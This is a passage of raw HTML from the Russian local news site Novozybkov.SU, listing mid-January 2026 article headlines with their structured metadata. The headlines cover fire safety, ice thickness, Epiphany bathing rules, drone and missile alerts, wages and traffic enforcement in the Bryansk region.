","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T15:07:11+00:00","datePublished":"2026-01-15T15:07:11+00:00","dateModified":"2026-01-15T15:07:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b0%d0%bd%d0%be%d0%bc%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%85%d0%be%d0%bb%d0%be%d0%b4%d0%b0-%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/" title="В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности" rel="bookmark">В аномальные холода жителей Новозыбкова просят не игнорировать требования пожарной безопасности</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T15:07:11+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T15:07:11+03:00">15:07</time></div></header></article><div class="entry-row"><article id="post-208234" class="post-208234 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%84%d0%be%d1%80%d0%b2%d0%b0%d1%80%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f\/","headline":"Форвардом в строительстве жилья в Брянской области стали частники","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_13-20-45.jpg","dateCreated":"2026-01-15T13:21:29+00:00","datePublished":"2026-01-15T13:21:29+00:00","dateModified":"2026-01-15T13:21:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%b2%d0%b0%d1%80%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%84%d0%be%d1%80%d0%b2%d0%b0%d1%80%d0%b4%d0%be%d0%bc-%d0%b2-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b5-%d0%b6%d0%b8%d0%bb%d1%8c%d1%8f-%d0%b2-%d0%b1%d1%80%d1%8f/" title="Форвардом в строительстве жилья в Брянской области стали частники" rel="bookmark">Форвардом в строительстве жилья в Брянской области стали частники</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T13:21:29+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T13:21:29+03:00">13:21</time></div></header></article></div><div class="entry-row"><article id="post-208232" class="post-208232 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb\/","headline":"Жителей Климовского района попросили на Крещение быть дома","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T12:07:29+00:00","datePublished":"2026-01-15T12:07:29+00:00","dateModified":"2026-01-15T12:07:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%ba%d0%bb%d0%b8%d0%bc%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0-%d0%bf%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%b8%d0%bb/" title="Жителей Климовского района попросили на Крещение быть дома" rel="bookmark">Жителей Климовского района попросили на Крещение быть дома</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T12:07:29+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T12:07:29+03:00">12:07</time></div></header></article></div><div class="entry-row"><article id="post-208230" class="post-208230 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bb%d1%91%d0%b4-%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d1%81%d1%82%d0%b5%d0%bb\/","headline":"Лёд у села под Новозыбковом потолстел на два сантиметра за сутки","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_11-46-26.jpg","dateCreated":"2026-01-15T08:11:31+00:00","datePublished":"2026-01-15T08:11:31+00:00","dateModified":"2026-01-15T08:11:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bb%d1%91%d0%b4-%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d1%81%d1%82%d0%b5%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bb%d1%91%d0%b4-%d1%83-%d1%81%d0%b5%d0%bb%d0%b0-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d0%be%d1%82%d0%be%d0%bb%d1%81%d1%82%d0%b5%d0%bb/" title="Лёд у села под Новозыбковом потолстел на два сантиметра за сутки" rel="bookmark">Лёд у села под Новозыбковом потолстел на два сантиметра за сутки</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T08:11:31+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T08:11:31+03:00">08:11</time></div></header></article></div><div class="entry-row"><article id="post-208228" class="post-208228 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-157\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T08:05:23+00:00","datePublished":"2026-01-15T08:05:23+00:00","dateModified":"2026-01-15T08:05:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-157/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-157/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T08:05:23+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T08:05:23+03:00">08:05</time></div></header></article></div><div class="entry-row"><article id="post-208226" class="post-208226 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-8\/","headline":"Шесть украинских дронов сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-15T07:22:49+00:00","datePublished":"2026-01-15T07:22:49+00:00","dateModified":"2026-01-15T07:22:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%88%d0%b5%d1%81%d1%82%d1%8c-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-8/" title="Шесть украинских дронов сбиты над Брянской областью" rel="bookmark">Шесть украинских дронов сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T07:22:49+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T07:22:49+03:00">07:22</time></div></header></article></div><div class="entry-row"><article id="post-208223" class="post-208223 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-21\/","headline":"Ракетная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T22:55:57+00:00","datePublished":"2026-01-14T22:55:57+00:00","dateModified":"2026-01-14T23:26:29+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-21/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d0%ba%d0%b5%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81-21/" title="Ракетная опасность объявлена в Брянской области" rel="bookmark">Ракетная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T22:55:57+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T22:55:57+03:00">22:55</time></div></header></article></div><div class="entry-row"><article id="post-208218" class="post-208218 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be\/","headline":"Паровозик из машин образовался в Новозыбкове Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_15-02-51.jpg","dateCreated":"2026-01-14T18:31:51+00:00","datePublished":"2026-01-14T18:31:51+00:00","dateModified":"2026-01-14T18:43:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%b0%d1%80%d0%be%d0%b2%d0%be%d0%b7%d0%b8%d0%ba-%d0%b8%d0%b7-%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bb%d1%81%d1%8f-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be/" title="Паровозик из машин образовался в Новозыбкове Брянской области" rel="bookmark">Паровозик из машин образовался в Новозыбкове Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T18:31:51+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T18:31:51+03:00">18:31</time></div></header></article></div><div class="entry-row"><article id="post-208215" class="post-208215 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5\/","headline":"Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-14_16-18-24.jpg","dateCreated":"2026-01-14T16:20:43+00:00","datePublished":"2026-01-14T16:20:43+00:00","dateModified":"2026-01-14T16:20:43+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b1%d1%80%d0%be%d1%81%d0%b0%d0%bb-%d0%b4%d0%b8%d1%80%d0%b5/" title="Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании" rel="bookmark">Студент из Новозыбкова забросал дирекцию БТЭиР письмами с угрозами о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T16:20:43+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T16:20:43+03:00">16:20</time></div></header></article></div><div class="entry-row"><article id="post-208213" class="post-208213 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0\/","headline":"Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:50:04+00:00","datePublished":"2026-01-14T15:50:04+00:00","dateModified":"2026-01-14T15:50:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/" title="Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей" rel="bookmark">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:50:04+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:50:04+03:00">15:50</time></div></header></article></div><div class="entry-row"><article id="post-208211" class="post-208211 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1\/","headline":"Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:43:23+00:00","datePublished":"2026-01-14T15:43:23+00:00","dateModified":"2026-01-14T15:43:23+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d0%b1%d0%b5%d0%b7%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%bf%d1%80%d0%be%d1%80%d1%83%d0%b1/" title="Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова" rel="bookmark">Правила безопасного купания в проруби на Крещение напомнили в Роспотребнадзоре Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:43:23+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:43:23+03:00">15:43</time></div></header></article></div><div class="entry-row"><article id="post-208209" class="post-208209 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81\/","headline":"УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-14T15:25:30+00:00","datePublished":"2026-01-14T15:25:30+00:00","dateModified":"2026-01-14T15:25:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%bc%d0%b2%d0%b4-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-145-%d0%b2%d0%be%d0%b4%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%be%d1%81/" title="УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников" rel="bookmark">УМВД: В Брянской области 145 водителей останутся без прав после новогодних праздников</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-14T15:25:30+03:00">14.01.2026</time> <time class="entry-time" datetime="2026-01-14T15:25:30+03:00">15:25</time></div></header></article></div><div class="entry-row"><article id="post-208206" class="post-208206 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script 